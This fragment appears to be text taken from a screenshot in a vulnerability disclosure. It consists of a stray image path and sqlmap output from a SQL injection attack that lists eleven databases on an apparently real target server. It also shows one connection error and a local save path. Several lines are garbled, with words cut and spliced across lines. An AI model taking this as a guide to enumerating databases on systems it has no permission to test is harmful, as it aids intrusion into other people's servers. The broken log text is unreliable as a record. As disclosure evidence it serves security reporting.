 [15:50:33] [INFO] retrieved: 11
[15:50:35] [INFO] retrieved: information_schema
[15:52:03] [INFO] retrieved: bbs
[15:52:26] [INFO] retrieved: cdcol
[15:52:49] [INFO] retrieved: concise
[15:53:19] [INFO] retrieved: data
[15:53:34] [INFO] retrieved: mysql
[15:53:52] [INFO] retrieved: performance
[15:54:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
_schema
[15:55:08] [INFO] retrieved: phpmyadmin
[15:55:36] [INFO] retrieved: test
[15:55:47] [INFO] retrieved: webauth
[15:56:09] [INFO] retrieved: xbd
available databases [11]:
[*] bbs
[*] cdcol
[*] concise
[*] data
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] xbd
[15:56:19] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 15:56:19